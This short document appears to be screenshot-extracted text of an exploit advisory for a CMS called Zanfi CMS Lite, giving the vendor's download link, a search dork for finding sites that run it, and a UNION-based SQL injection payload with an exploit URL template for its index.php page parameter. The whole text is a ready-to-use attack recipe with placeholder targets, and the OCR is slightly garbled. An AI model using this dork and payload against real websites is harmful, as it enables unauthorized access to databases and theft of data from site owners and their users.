
Portal free

DOWNLOAD    : 
http://www.zanfi.nl/down.php?
file=ZanfiCmsLite.rar

VENDOR      : http://www.zanfi.nl/

Dork        : Powered by: Zanfi 
Solutions

#############################################
[+] SQL     : 
DBpAGE&pageid=-1'+union+select+version(),user
[+] Exploit : 
http://[t4rg3t]/[p4th]/index.php?page=
[SQL]

#############################################